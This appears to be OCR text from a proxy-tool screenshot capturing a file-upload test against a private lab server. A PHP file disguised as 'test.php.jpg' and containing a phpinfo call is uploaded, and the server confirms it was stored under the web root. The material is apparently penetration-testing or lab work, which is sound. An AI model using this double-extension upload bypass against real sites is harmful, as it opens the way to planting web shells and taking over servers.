 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
3 Content-Length : 224
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.118.128
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarySBQL98FUlT4ztKmM
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.118.128/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
13 Connection : close
14
15 ------WebKitFormBoundarySBQL98FUlT4ztKmM
16 Content-Disposition : form-data ; name="file_upload "; filename="test.php.jpg "
17 Content-Type : application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundarySBQL98FUlT4ztKmM--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Sat, 01 Apr 2023 09:29:27 GMT
3 Server : Apache/2.4.56 (Debian)
4 X-Powered-By : PHP/8.2.4
5 Content-Length : 66
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/test.php.jpg